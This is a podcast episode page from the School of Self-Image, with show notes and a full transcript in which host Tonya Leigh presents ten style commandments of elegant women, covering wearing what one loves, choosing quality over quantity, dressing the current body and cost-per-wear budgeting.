				<div class="elementor-element elementor-element-99c7916 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="99c7916" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-b6de5d1" href="https://www.youtube.com/@TonyaLeighOfficial?sub_confirmation=1" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.147 511.147" style="enable-background:new 0 0 511.147 511.147;" xml:space="preserve"><g transform="translate(1 1)">	<g>		<g>			<path d="M505.027,146.2c0-1.707-5.12-39.253-21.333-57.173c-19.627-21.333-40.96-23.893-52.053-24.747h-3.413    c-69.12-5.12-172.373-5.973-174.08-5.973c-0.853,0-104.96,0.853-173.227,7.68h-2.56C66.413,66.84,45.08,69.4,26.307,90.733    C9.24,108.653,4.12,147.053,4.12,148.76c0,0-5.12,43.52-5.12,87.04v40.107c0,42.667,5.12,86.187,5.12,87.04    c0,1.707,5.12,39.253,21.333,57.173c17.92,20.48,39.253,23.04,52.907,24.747c2.56,0,4.267,0,6.827,0.853    c39.253,3.413,163.84,5.12,168.96,5.12c0.853,0,104.96,0,174.08-7.68h2.56c11.947-0.853,33.28-3.413,52.053-24.747    c17.067-17.92,22.187-56.32,22.187-58.027c0,0,5.12-43.52,5.12-87.04V233.24C510.147,190.573,505.027,147.053,505.027,146.2z     M493.08,275.053c0,42.667-5.12,85.333-5.12,85.333c-1.707,9.387-6.827,36.693-17.92,48.64    c-14.507,17.067-31.573,18.773-40.96,19.627h-2.56c-68.267,5.12-171.52,5.12-172.373,5.12s-128.853-1.707-166.4-5.973    c-2.56,0-5.12-0.853-7.68-0.853c-11.947-0.853-29.013-3.413-42.667-18.773c-10.24-11.093-16.213-38.4-17.067-47.787    c0-0.853-5.12-43.52-5.12-85.333v-40.107c0-42.667,5.12-85.333,5.12-85.333c0.853-9.387,6.827-36.693,17.067-48.64    C52.76,83.907,68.973,82.2,79.213,81.347h2.56c68.267-5.12,171.52-5.973,172.373-5.973s104.107,0.853,172.373,5.973h3.413    c9.387,0.853,26.453,2.56,40.96,19.627c10.24,11.947,15.36,39.253,17.067,48.64c0.853,1.707,5.12,44.373,5.12,85.333V275.053z"></path>			<path d="M360.813,255.427l-162.133-94.72c-2.56-1.707-5.973-1.707-8.533,0s-4.267,4.267-4.267,7.68V353.56    c0,3.413,1.707,5.973,4.267,7.68c1.707,0.853,2.56,0.853,4.267,0.853s2.56,0,4.267-0.853l162.133-90.453    c2.56-1.707,4.267-4.267,4.267-7.68S363.373,257.133,360.813,255.427z M202.947,339.053v-156.16l136.533,80.213L202.947,339.053z    "></path>		</g>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-2cc9ed6" href="https://open.spotify.com/show/5Xk9eYcTpytyDyEgb7fDVD" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="24" viewBox="0 0 24 24" width="24"><g><g><g><path d="m12 23.5c-6.3 0-11.5-5.2-11.5-11.5s5.2-11.5 11.5-11.5 11.5 5.2 11.5 11.5-5.2 11.5-11.5 11.5zm0-22c-5.8 0-10.5 4.7-10.5 10.5s4.7 10.5 10.5 10.5 10.5-4.7 10.5-10.5-4.7-10.5-10.5-10.5z"></path></g></g><g><g><path d="m16.6 16.6c-.1 0-.2 0-.3-.1-2.4-1.5-5.6-1.8-9.3-1-.3.1-.5-.1-.6-.4s.1-.5.4-.6c4-.9 7.4-.5 10.1 1.1.2.1.3.5.2.7-.2.2-.4.3-.5.3z"></path></g><g><path d="m17.7 13.6c-.1 0-.2 0-.3-.1-2.9-1.8-7.2-2.3-10.5-1.2-.3.1-.5-.1-.6-.3s.1-.5.3-.6c3.6-1.1 8.2-.6 11.4 1.3.2.1.3.5.2.7-.2.1-.4.2-.5.2z"></path></g><g><path d="m18.9 10.3c-.1 0-.2 0-.3-.1-3.3-2-9-2.2-12.3-1.2-.2.1-.5-.1-.6-.3-.1-.3.1-.6.3-.7 3.5-1 9.5-.8 13.2 1.3.2.1.3.4.2.7-.1.2-.3.3-.5.3z"></path></g></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-e876016" href="https://podcasts.apple.com/us/podcast/school-of-self-image/id1071406906" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" height="490pt" viewBox="-38 0 490 490.66667" width="490pt"><path d="m213.535156 117.332031h-10.667968v-10.664062c0-69.734375 36.933593-106.667969 106.667968-106.667969h10.664063v10.667969c0 69.730469-36.933594 106.664062-106.664063 106.664062zm84.929688-95.597656c-46.398438 3.199219-70.664063 27.464844-74 74 47.203125-3.199219 70.933594-26.933594 74-74zm0 0"></path><path d="m298.867188 490.667969c-17.183594-.011719-34.105469-4.175781-49.332032-12.132813-22.449218-12.019531-49.421875-12.019531-71.867187 0-15.230469 7.957032-32.152344 12.121094-49.335938 12.132813-71.730469 0-128-98.402344-128-224 0-76.402344 57.46875-138.667969 128-138.667969 13.207031 0 26.324219 2.207031 38.800781 6.535156l39.601563 13.730469c4.535156 1.566406 9.464844 1.566406 14 0l39.464844-13.730469c12.4375-4.308594 25.503906-6.515625 38.667969-6.535156 38.53125 0 74.53125 18.535156 99.066406 50.800781l9.332031 12.398438-14.933594 4.265625c-38.34375 11.050781-63.882812 47.230468-61.449219 87.0625 2.429688 39.832031 32.179688 72.636718 71.582032 78.9375l12.136718 2-3.734374 11.734375c-22.132813 71.199219-65.199219 115.46875-112 115.46875zm-85.332032-42.667969c15.996094.125 31.730469 4.105469 45.863282 11.601562 12.164062 6.421876 25.714843 9.761719 39.46875 9.730469 34.933593 0 68.132812-34 88.132812-89.464843-45.929688-12.886719-77.621094-54.832032-77.464844-102.535157.183594-41.476562 24.277344-79.125 61.863282-96.664062-19.597657-20-45.332032-31.335938-72.53125-31.335938-10.800782.003907-21.527344 1.804688-31.734376 5.335938l-39.597656 13.730469c-9.03125 3.101562-18.839844 3.101562-27.867187 0l-39.734375-13.730469c-10.207032-3.53125-20.933594-5.335938-31.734375-5.335938-58.800781 0-106.664063 52.667969-106.664063 117.335938 0 109.867187 48.796875 202.664062 106.664063 202.664062 13.753906.035157 27.308593-3.304687 39.46875-9.730469 14.132812-7.496093 29.867187-11.476562 45.867187-11.601562zm0 0"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7d2e96a e-con-full podcast-post-content e-flex e-con e-child" data-id="7d2e96a" data-element_type="container">
				<div class="elementor-element elementor-element-88d5173 elementor-widget elementor-widget-theme-post-content" data-id="88d5173" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="dpsp-post-pinterest-image-hidden" style="display: none;"><img src="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest-150x150.webp" data-pin-media="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest.jpg"  data-pin-description="Why your style gives you the ability to create anything you want in this world."  alt="Why your style gives you the ability to create anything you want in this world." class="dpsp-post-pinterest-image-hidden-inner  dpsp-post-pinterest-image-hidden-single" loading="lazy" /></div><span id="dpsp-post-content-markup" data-image-pin-it="true"></span><p class="big-first-letter-blue">Continuing the Elegant Woman series I started a few weeks ago, it’s time to talk about one of the tools that, in the personal development space, doesn’t get the recognition I believe it deserves. When used in the right way, it gives you the ability to transform your self-image, show up as the person you want to be, and create anything you want in this world. And this tool, my friends, is style.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright wp-image-21407" src="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest.webp" alt="Why your style gives you the ability to create anything you want in this world." width="300" height="450" srcset="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest.webp 1000w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest-200x300.webp 200w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest-768x1152.webp 768w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest-467x700.webp 467w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest-980x1470.webp 980w,https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Pinterest-480x720.webp 480w" sizes="(max-width: 300px) 100vw, 300px" />Elegant women know this, which is why they’re very purposeful in how they show up. And in my own personal quest to create a more elegant life, I have discovered 10 style commandments of elegant women that I cannot wait to share with you in this episode.</p>
<p class="p1">Join me on the podcast this week as I share the 10 style commandments that all elegant women hold dear and how following them will enable you to become more intentional and more self-expressed on purpose. Discover how to use these commandments when making decisions about how you want to show up, both visually and in terms of your energy, and how to truly express yourself through your style.</p>
<p><b>Have you grabbed your free copy of the School of Self Image Manifesto? If not, what in the world? <a href="https://schoolofselfimage.com/self-image-manifesto/?utm_source=podcast&#038;utm_medium=podcast&#038;utm_content=manifesto&#038;utm_campaign=manifesto" target="_blank" rel="noopener">Click here</a> to get your copy and learn how to think and show up in the areas of mindset, style, and surroundings so that you can transform your self-image.</b></p>
<h3><strong>What You Will Discover:</strong></h3>
<ul>
<li class="p1">Why our style influences so much of how we perceive ourselves.</li>
<li class="p1">How our beliefs about ourselves shape our entire world and our experience of it.</li>
<li class="p1">Why these commandments are not just about your clothing, but about enjoying the relationship you have with yourself.</li>
<li class="p1">10 style commandments that all elegant women are aware of.</li>
<li class="p1">How style is about how the world perceives you but also how you perceive yourself.</li>
</ul>
<h3><strong>Featured on the Show:</strong></h3>
<ul>
<li>Download the <a href="https://schoolofselfimage.com/manifesto/" target="_blank" rel="noopener noreferrer">Self-Image Manifesto</a> and be the first to hear about amazing developments in our community!</li>
<li><b>Learn more about <a href="https://schoolofselfimage.com/join/" target="_blank" rel="noopener noreferrer">The School of Self-Image</a> and join today!</b></li>
<li>Love the show? <a href="https://frenchkisslife.com/itunes/" target="_blank" rel="noopener noreferrer">Leave a review of the show in Apple Podcasts</a> (click the link to find out how).</li>
<li>Follow me on <a href="https://www.instagram.com/schoolofselfimage/?hl=en" target="_blank" rel="noopener noreferrer">Instagram</a>!</li>
<li>Find me on <a href="https://www.facebook.com/TonyaLeighOfficial/" target="_blank" rel="noopener noreferrer">Facebook</a>!</li>
</ul>
<h3><strong>Enjoy the Show?</strong></h3>
<ul>
<li>Don’t miss an episode, subscribe via <a href="https://itunes.apple.com/us/podcast/french-kiss-life-by-tonya-leigh/id1071406906" target="_blank" rel="noopener noreferrer">iTunes</a>, <a href="https://www.stitcher.com/podcast/french-kiss-life-with-tonya-leigh/french-kiss-life" target="_blank" rel="noopener noreferrer">Stitcher</a> or <a href="https://frenchkisslife.libsyn.com/rss" target="_blank" rel="noopener noreferrer">RSS</a>.</li>
<li><a href="https://itunes.apple.com/us/podcast/french-kiss-life-by-tonya-leigh/id1071406906" target="_blank" rel="noopener noreferrer">Leave us a review in iTunes</a>.</li>
</ul>
<p style="text-align: center;"><span>The Self-Image Manifesto</span></p>
<p style="text-align: center;"><span>You’re Invited To Live An Extraordinary Life!</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-35ffe46 elementor-widget elementor-widget-n-accordion" data-id="35ffe46" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-5660" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-5660" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Episode Transcript </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-5660" class="elementor-element elementor-element-cafeeb6 e-con-full podcast-transcript-content e-flex e-con e-child" data-id="cafeeb6" data-element_type="container">
				<div class="elementor-element elementor-element-66a6576 elementor-widget elementor-widget-text-editor" data-id="66a6576" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Edith Head said, “You can have anything you want in life if you dress for it.”</p>
<p>Elegant women know this, which is why they’re very purposeful in how they show up in the world. And in my own personal quest to create a more elegant life, I have discovered 10 style commandments of elegant women that I cannot wait to share with you in this episode.</p>
<p>Welcome to the School of Self-Image, where personal development meets style. Here’s your hostess, master life coach Tonya Leigh.</p>
<p>My beautiful friends, I am excited about today’s episode because I’m talking about a topic that, not surprisingly, I’m very passionate about. And that is style.</p>
<p>Style is one of the most understated and under-representative tools in the personal development space. Style has the power to transform how you see yourself. And how you see yourself is creating your entire life. That’s why I created the School of Self Image. I wanted to challenge women to see themselves as they truly are, and that is extraordinary. And style is just one of the components that we focus upon within the school, to help a woman change her beliefs about herself.</p>
<p>And when a woman changes her beliefs about herself, her whole world changes as a result. And I know that’s been the case for me. As I have elevated my mindset, my style has also elevated. And as I have elevated my style, it’s helped me to see myself differently.</p>
<p>So, I love working on both simultaneously. In fact, I’ll never forget buying my first designer handbag. And the change that that has on my life, it was about so much more than the handbag. A handbag is just a piece of leather that’s stitched together. And really well-made handbags will last you for a lifetime.</p>
<p>But every time I saw that handbag, it reconfirmed how I wanted to see myself. And for me, I wanted to see myself as an elegant, powerful, and joyful woman. And style has been a critical element in helping me to become that woman.</p>
<p>So, for that reason, today’s episode is dedicated to the 10 style commandments of elegant women that I want you to be thinking about when you’re considering going on your next shopping trip or you’re looking at our closet. If you follow these commandments, you will notice yourself being more intentional and more self-expressed on purpose.</p>
<p>Now, I’m not going to be going into dressing for your body type. I’m not going into the pieces that I think you need in your wardrobe. These are more of the details that we’ll cover within the School of Self-Image. For this episode, I simply want to give you some general commandments that, if you follow, you’re going to start to notice a shift on how you approach your clothing and how you approach the relationship that you have with yourself.</p>
<p>So, I can’t talk about the 10 style commandments without addressing style and what it is and why it matters. Because most often, we think of style as being what we wear. And yes, that is a big part of style, but it’s about so much more.</p>
<p>It’s a manner of doing something, it’s defined as a distinctive appearance, typically determined by the principles by which something is designed. So, style is about how you walk through a room, how you communicate to another person, how you decorate your home. Basically, style is how you do anything. It is your expression. And I want to challenge you to be remarkable in your style.</p>
<p>Remarkable means to be worthy of attention, striking. And most women downplay their style in order to not be remarked upon. But here’s what I want you to think about. When you suppress your expression, it can lead to depression. And I know that to be true.</p>
<p>When I look back to my before pictures, before I discovered who I truly was, when I’d forgotten who I truly was, I see a woman who is expressing suppression. And it was simply because of a lack of my own expression. Style if your way of making your inner self visible. It’s a blend of spirit and substance. Style is an outward expression of how you think about yourself.</p>
<p>And I feel like style should be an extension of you, not outshine you. You want to be the one that’s noticed, not simply your outfit. So, style has two important functions. First of all, it’s a style impression; how it affects you. When you look at yourself in the mirror, what is the impression that you’re making on yourself?</p>
<p>Are you impressing upon yourself self-respect? Self-love? Self-discipline? What about the mood you’re impressing upon yourself? I think we can all agree that we feel better when we’re dressed in a certain way that matches how we want to feel.</p>
<p>However, if you have on something baggy to hide your body, you’re choosing an outfit to reinforce a negative belief about yourself and you stay stuck in a bad mood. We can use clothes to elevate our mood, which then has a positive impact on how we show up and the results that we create in our lives.</p>
<p>So yes, there’s the style impression. But there’s also the style expression, what it says about you to the world. And style has a way of conveying your values, your personality, your dreams, your story. And elegant women know this. And these are the 10 style commandments that they follow.</p>
<p>Number one, elegant women wear what they love. That’s right, they just wear what they love. They don’t depend on the outside world to tell them what’s in style, what they should wear, what the season is telling them is appropriate or what’s acceptable.</p>
<p>Elegant women have such a strong relationship with themselves. So, they know what they love and what they don’t love. and this is a lot of the work that we do within the School of Self-Image, is helping a woman get in touch with what she loves. Instead of being given a bunch of style rules, it’s way more effective to have a woman answer the hard questions of getting to know herself on a deeper level, so that she can be the expert of herself.</p>
<p>So, it’s up to you to go on a discovery of figuring out what styles you love. What cuts do you love? What materials do feel great on your body? What colors are you drawn to? Which designers speak to you? And as you begin to discover yourself on such an intimate level, what is going to emerge is your own unique expression through your style.</p>
<p>The second commandment of elegant women is that they dress for their dreams. And this is where self-image comes into the picture. Because we can get so used to seeing ourselves in a certain way that we continue to choose clothing to reconfirm a certain image that we have of ourselves.</p>
<p>And oftentimes, if we’re not being intentional, that image is actually holding us back from our dreams and our desires and our goals. And so, using style as a way to elevate yourself into your dream is a powerful, powerful process.</p>
<p>When I first started my business, my coaching business, I invested in some really good pieces to wear to my home office. Now, granted, no one else was seeing me. That was before the days of video conferencing. All of my calls were on a teleseminar via the phone. But I saw me. And I wanted to tell the story of a successful business owner who treated her business and herself with respect.</p>
<p>And so, by dressing in such a way, I was reconfirming the message that I wanted to have about myself. And so, I want you to make style choices based on who you want to be and what it is you want to create. For example, if you want to be a wealthy woman, dress like a woman of wealth. Imagine what that version of you would be dressing like and what are some little changes that you can begin to make in your current wardrobe that will align you with being her.</p>
<p>If you want to one day own a horse farm, perhaps you want to invest in some cowboy boots and jeans as part of your unique style statement. Whether it’s a ballgown or a dazzling blazer, you have the ability to elevate yourself into the world in which you want to inhabit.</p>
<p>And studies have shown that clothing can elevate your mood and help you create certain emotions. And the way to create what you want in this world is to create the emotions of already having it. what would it look like if you used clothing as one of the tools to help you elevate your emotions into your dream that you wish to live? Elegant women know this, which is why they are very purposeful in their style.</p>
<p>The third style commandment of elegant women is to choose quality over quantity. Now, I know that those sales are tempting. And you’re thinking, “Why don’t I just get a bunch of these things right now because they’re 50% off?”</p>
<p>But this is not how elegant women think. Elegant women are not about quantity. They are about quality. They don’t want to invest in things that fall apart after the first few wears. And I believe it is better to have one quality piece than 10 crappy ones.</p>
<p>So, what that looks like for me is investing in classic and timeless pieces. So, for example, my Max Mara coat. I tried this coat on in Paris probably four years ago and I knew it was something that I wanted to add to my wardrobe. But I wasn’t quite ready.</p>
<p>For me, I like to really think about my purchases. I love the excitement of saving and really being thoughtful with what I bring into my wardrobe. So, the last time I was in Europe, I bought a Max Mara coat. And it’s one of the best purchases that I’ve made because it’s quality.</p>
<p>Again, I will have this quality for the rest of my life if I choose to and if I take good care of it. And that’s the other thing. When you invest in quality, you’re more likely to tend to it, take care of it. But the reasons why I believe we should choose quality over quantity, especially when it comes to our clothes, is for a few reasons.</p>
<p>The first is the ethical perspective. Fast fashion relies on speedy design, manufacturing, and delivering clothing as soon as it comes off the runway. So, when you do the research and investigation about how this clothing is manufactured, you often find that it leads to child labor and generally very poor working conditions.</p>
<p>And so, that’s one reason why I want to choose quality over quantity, because of ethical reasons. Also, when you think about the resale value, if you ever choose to resell a quality item, you&#8217;re going to get a higher resale price, whether it&#8217;s a beautiful coat, a great handbag, because quality sells.</p>
<p>And finally, generally speaking, quality things last longer. So, you may pay a lot upfront, but the upside of that is that you will have it for a much longer time. Elegant women know this, which is why they’d rather have less but better when it comes to their clothing.</p>
<p>Style commandment number four of elegant women is a big one, and it’s one that I have to remind women of often in my programs. And that is, elegant women dress the body they have now.</p>
<p>How many of you are waiting until you lose the weight to invest in clothes that make you feel beautiful? It’s like putting yourself in purgatory. And it doesn’t work. And the reason why it doesn’t work is that you are reconfirming a self-image that is out of alignment with the version of you who has lost the weight.</p>
<p>Now, I get not wanting to go and buy really expensive things if you know that you’re going to lose the weight, in a year from now, chances are you won’t be wearing those things. But that doesn’t mean that you neglect the body that you have now.</p>
<p>I want you to pretend that this is a body you’re always going to have. How would you dress it? How would you treat it? How would you talk to it? A lot of you have conditions on your body and the love and respect that you give it. When you think it looks a certain way, you think you’re going to love it and respect it more.</p>
<p>But you have to love and respect the body you have now in order to create the results that you want. Never ever punish yourself by dressing yourself in a way that doesn’t make you feel beautiful and remarkable and like the extraordinary woman that you are.</p>
<p>And remember, there are these things called tailors. You can have your clothes altered and tailored if you are planning on losing weight. But never ever deny yourself of beauty for some future date.</p>
<p>My entire body of work revolves around self-image and the philosophy that in order to create what you want, you have to feel the way you think you’re going to feel once you have the thing. So, however you think you’re going to feel when your body looks a certain way, it is up to you to generate that feeling for yourself now. It’s very difficult to generate that feeling for yourself when you’re punishing yourself and you’re not allowing yourself to feel beautiful and the best version of yourself today.</p>
<p>So, dress the body you have now. Accepting your body is the first step to changing your body, if that’s something you want to do. But a lot of you are doing it backwards. You’re trying to beat yourself into acceptance.</p>
<p>You only want to accept yourself when you look a certain way. So, by not accepting yourself, just notice how you keep perpetuating the same patterns, feeling disappointed in yourself, neglecting yourself, dismissing yourself. All of those types of behaviors are recreating the very thing that you don’t want. So, remember, elegant women dress the body they have now.</p>
<p>Style commandment number five of elegant women is that they accentuate what they love. They don’t spend time hating on and trying to hide what they don’t love. They focus on their positives. It might be your shoulders. It might be your derriere. It might be your breast. It might be your legs. It might be your face. But what part of your body do you like the most and how can you dress in such a way that reveals more of that?</p>
<p>It’s like you tell the world what to look at. With the illusion of style, you can guide people’s eyes to what you want them to see. But more importantly, you guide your eyes to what you want to notice when you’re standing in front of the mirror.</p>
<p>So, if your eyes are your favorite feature, how can you style them to make them pop, to make them even more noticeable? Maybe it’s a different kind of shadow. Maybe it’s a certain makeup look. Maybe it’s a certain type of mascara. Maybe you love your legs. Maybe you feel like you have the most beautiful calves in the world. Well, wear shorts. Wear shorter skirts. Show those darlings off.</p>
<p>For me personally, one of my favorite features are my shoulders. So, I often, when the weather permits, you’ll find me in halter tops or sleeveless sundresses, things that accentuate my shoulders because it’s one of my favorite body parts. And I do that on purpose because I like the way I look when I’m accentuating what I love. It doesn’t feel good for me to try to hide a part of my body. What feels so much better is to highlight the part of my body that I love.</p>
<p>Style commandment number six of elegant women is that they create a friendly wardrobe. What do I mean? Well, friends get along, they go well together. And one of the best things that I ever did was to decide on my pieces, looking through a friend lens.</p>
<p>Will this skirt get along with my top? Will these shoes get along with my jeans? Almost everything in my wardrobe fits together. They work together. Which means I can have many different looks with less clothing. And in order to do that, elegant women usually have a palette; a color palette that they typically stick with that the colors work together.</p>
<p>For me, I love very monochromatic. I love topes and navies and blacks. And occasionally, I’ll throw in pops of color to pizazz my wardrobe up a little bit. But for me, elegance is all about simplicity and effectiveness. And when you are working with clothes that work together, it takes so much less time to choose an outfit. And what I’ve also noticed is that it’s so much easier to pack.</p>
<p>I don’t know about you all, but I used to agonize over the packing process because many of my clothes didn’t work together. So, I would end up overpacking and not being able to get the maximum amount of outfits out of the clothing that I had. Because I would have, for example, pinks and reds and grey pants and brown tops. And it just didn’t work. It was not a friendly wardrobe.</p>
<p>But now, when I go to pack, it’s so easy. I got my black skirt. I’ve got a few tops that work with a black skirt. And then I have some black pants and then my jeans. It’s like it all fits together. In fact, I’m at my mom’s right now, I came here to be with her after her surgery and it took me so little time to pack. And I didn’t pack that much, but I’ve been able to create so many outfits out of very few pieces. Why? Because of the color palette and the pieces. Again, it’s a very friendly wardrobe.</p>
<p>Style commandment number seven of elegant women is that they dress to impress themselves. This very much aligns with the first style commandment of wear what you love. But dressing to impress yourself is about waking up every morning and being intentional about how you want to feel for the day. And dressing in such a way that when you look at your reflection in the mirror, you see a woman who cares for herself, who thinks highly of herself, who respects herself enough to put in the effort.</p>
<p>Just like the effort you put into your children, into your community, into your work, it’s taking that same effort and putting it towards yourself so that when you look in the mirror, you’re not thinking, “God, I look like a hot mess. I look like a woman who’s given up on herself,” which I used to look like, my friends, on most days. Again, just reconfirming a self-image that did not serve me.</p>
<p>But when you dress to impress yourself, you can tune out all of the noise about what other people think you should and shouldn’t wear and you simply get to ask, what do I want to wear? What would delight me today? How would I love to see myself today? And then you dress accordingly.</p>
<p>Style is a choice. and it&#8217;s a choice that I want you to make for yourself and not for someone else. Because if you’re making these choices for other people, everyone’s going to have an opinion about what you should wear. Some people will think you shouldn’t dress up. They may think, “Well who does she think she is?”</p>
<p>Other people may think that you’re underdressed, thinking, “She doesn’t think much of herself.” But when you bring it back to you and what you think of yourself and what you want to think of yourself and you use that as your guiding principle, you will never disappoint yourself because it’s being driven by a motivating factor that serves you. So, dress to impress yourself.</p>
<p>Style commandment number eight of elegant women is to focus on one remarkable thing. This one commandment has really helped me not only simplify my style, but also elevate it because I used to believe that, to be stylish, everything had to be remarkable; the outfit, the hair, the makeup, the shoes. And quite frankly, it was exhausting and overwhelming. And it was not an approach to style that I felt like I could keep up with.</p>
<p>But then, when I started to spend a lot of time in France and Italy, I noticed that the best style, the most elegant style, the most remarkable style was not head-to-toe designer. It was when there was simplicity with a touch of remarkability. Is that a word or did I just make that up? A touch of remarkable.</p>
<p>And the way this looks is maybe you have a very simple classic black dress and you have a fun pair of earrings. Or maybe you’re just going casual with a t-shirt, a great pair of jeans, maybe a kitten heel. But you take the time to do something really fun with your hair. Or maybe it’s your makeup. Maybe that’s where you want to spend your time.</p>
<p>But when you focus on one remarkable thing, it takes the pressure off to be perfect and it makes it fun. You can walk into your closet and say, “You know what? I’m in the mood today to wear this simple sundress. But I want to pizazz it up a little bit. What’s one remarkable thing that I can add that will make it a statement outfit? That will make it more like me? And that will simplify this whole crazy process of style?”</p>
<p>Style commandment number nine of elegant women is to invest wisely. Not reactively. Not to escape your life through some online shopping. But to really think about your style and to approach it as you would a stock portfolio.</p>
<p>What’s missing? Where do you need to diversify? What pieces are going to bring you the greatest ROI. And when it comes to investing wisely, I always like to think about cost-per-wear. To calculate the cost-per-wear, what you do is you take the item’s price and you divide it by the total number of times you think you’re going to wear it.</p>
<p>So, take my favorite pair of Stuart Weitzman 5050 boots. I wear these boots religiously in the fall and the winter. And because I’ve worn them for so many years, I know I usually get like three years out of these boots because they’re so well-made.</p>
<p>So, if you think about me wearing them three times a week for let’s say 24 weeks. I probably wear them more than that. But that comes out to 72 times. And then you multiply that by three and you get 216. Well, the boots are $700 divided by 216, equals my cost-per-wear is $3.24. Meaning every time I put on these boots, it’s costing me $3.24.</p>
<p>And you get to ask yourself, is that worth it? And there’s no right or wrong answer. It’s just about being deliberate and conscious of what you’re spending and if you like how that feels to you.</p>
<p>Because I have spent a lot of money on a dress that I’ve only worn a couple of times. Some of those purchases feel good and some of them don’t. When I’m being deliberate and I’m investing wisely, it feels good. But when it’s just an impulse buy, didn’t really think it through, and then I think about it, usually that doesn’t feel good.</p>
<p>So, elegant women really think about their wardrobes and they put effort into planning out what they need, what’s missing. And then, they invest in the pieces that feel good to them. And they usually factor in a calculation like cost-per-wear to help them figure out, is this investment worth it?</p>
<p>The final style commandment of elegant women is that they constantly edit and refine. Here’s the thing. As you evolve as a woman, so will your style. I am constantly going into my closet and asking myself, does this represent the next evolution of me? And that question causes me to continuously elevate my style.</p>
<p>Sometimes, I see pieces and it reminds me of who I was a year ago, or five years ago, or 10 years ago. Although, these days I don’t have many of those pieces left in my closet because I’m constantly editing and refining my wardrobe to elevate my self-image and therefor elevate my own personal style.</p>
<p>You know, every day, if we’re open to it, we have new experiences that impress upon us. We have new dreams and new goals and new desires that call forth a different evolution of us. A trip to India may inspire you to add more color into your wardrobe. A new job may inspire you to add some new blazers.</p>
<p>A new love affair may have you investing more in your lingerie, although I feel like we should be investing in our underpinnings, regardless of whether we have a lover or not. But I will save that for another podcast because lingerie has also changed my life. Seriously. Facts.</p>
<p>But here’s the thing. As we evolve as women and we discover more about ourselves, what we love, what we are drawn towards, our hopes and our dreams and our goals, we will be asked to elevate our style to represent those new elements that are now a part of our lives.</p>
<p>You see, clothes have a much bigger function than just to keep us warm. Style is all about making your inner self visible. It’s a statement of how you uniquely put yourself together to present yourself to the world. Style is about how the world perceives you. But most importantly, it’s about how you perceive yourself.</p>
<p>And how you think of yourself, how you see yourself is creating your self-image. And that, my friends, is creating your entire life. Being intentional with our style is all about courage; courage to break out of the unknown to try something new, to be thoughtful and purposeful and intentional. And it’s also about creativity.</p>
<p>This is not about fixing yourself. It’s that you have the opportunity to create yourself on purpose through how you think and how you show up in the world, with what you do, how you communicate, and yes, the clothes you wear.</p>
<p>Elegant women know this. So, the use style as a way to get to know themselves, through self-discovery, self-awareness, self-knowledge. And the deeper they dive into themselves, the more the true them is expressed through their style.</p>
<p>So, try on these style commandments and see how they fit. Have a beautiful and stylish week, my friends. And I cannot wait to see you in the next episode. Cheers.</p>
